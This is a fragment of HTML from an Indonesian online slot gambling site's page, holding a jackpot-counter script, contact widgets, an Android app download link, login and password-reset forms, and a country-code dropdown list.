                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/joker-gaming-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/65afa7a18d261e1b5f56c8dd/1hkr2dk5u' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.slotwin138net.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                             <a class="btn btn-block box btn-primary contact-values"  href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=slotwin138@gmail.com" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-envelope"></i></span><span><span class="__cf_email__" data-cfemail="bccfd0d3c8cbd5d28d8f84fcdbd1ddd5d092dfd3d1">[email&#160;protected]</span></span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6285257299439" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6285257299439</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://web.facebook.com/groups/slotwin138official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/cssw138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>cssw138</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/slotwin138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>SLOTWIN138</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/SLOTWIN138/slotwin138.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/SLOTWIN138/slotwin138.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  SLOTWIN138 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.slotwin138net.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="JPyAwlsjxlx9ekRatglvQElKi5QJuL7IapfI3ibw">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="JPyAwlsjxlx9ekRatglvQElKi5QJuL7IapfI3ibw">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
